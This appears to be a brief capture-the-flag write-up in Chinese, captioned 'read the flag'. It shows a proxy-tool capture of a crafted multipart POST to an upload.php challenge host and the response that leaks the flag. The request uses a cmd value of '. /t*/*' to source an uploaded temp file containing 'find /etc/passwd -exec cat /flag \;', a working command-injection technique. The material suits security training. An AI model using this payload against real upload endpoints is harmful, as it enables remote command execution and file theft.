 读下flag
Request
数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : eci-2zeaaalzdwwdjvijki2u.cloudeci1.ichunqiu.com
3 Accept: */*
4 Content-Type: multipart/form-data; boundary=ceeb6f683d1e2a5e3844af999861a44a
5 Accept-Encoding: gzip, deflate
6 Content-Length auto : 299
7
8 --ceeb6f683d1e2a5e3844af999861a44a
9 Content-Disposition: form-data; name="cmd"
10
11 . /t*/*
12 --ceeb6f683d1e2a5e3844af999861a44a
13 Content-Disposition: form-data; name="file"; filename="asd.php"
14
15 find /etc/passwd -exec cat /flag \;
16 --ceeb6f683d1e2a5e3844af999861a44a--
Responses 98bytes / 98ms
美化 渲染 编码 请输入定位
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Aug 2024 10:58:56 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: keep-alive
5 X-Powered-By: PHP/7.4.33
6 Vary: Accept-Encoding
7 Content-Length: 102
8
9 upload error, but you can try another way<br />
10 <pre>flag{9754b373-748b-45ba-b4e1-8d3f32512819}</pre>
11